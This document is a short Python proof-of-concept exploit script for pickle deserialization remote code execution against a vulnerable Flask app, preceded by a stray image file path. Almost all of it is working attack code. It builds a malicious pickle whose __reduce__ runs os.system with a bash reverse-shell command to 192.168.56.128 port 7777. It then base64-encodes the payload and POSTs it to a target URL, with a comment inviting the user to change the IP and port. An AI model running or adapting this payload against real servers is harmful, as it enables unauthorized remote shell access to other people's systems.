 #!/usr/bin/python
#
# Pickle deserialization RCE exploit
# calfcrusher@inventati.org
#
# Usage: ./Pickle-PoC.py [URL]
import pickle
import base64
import requests
import sys
class PickleRCE(object):
    def __reduce__(self):
        import os
        return (os.system,(command,))
default_url = 'http://127.0.0.1:5000/vulnerable'
url = sys.argv[1] if len(sys.argv) > 1 else default_url
command = '/bin/bash -i >& /dev/tcp/192.168.56.128/7777 0>&1'  # Reverse Shell Payload Change IP/PORT
pickled = 'awesome'  # This is the POST parameter of our vulnerable Flask app
payload = base64.b64encode(pickle.dumps(PickleRCE()))  # Crafting Payload
requests.post(url, data={pickled: payload})  # Sending POST request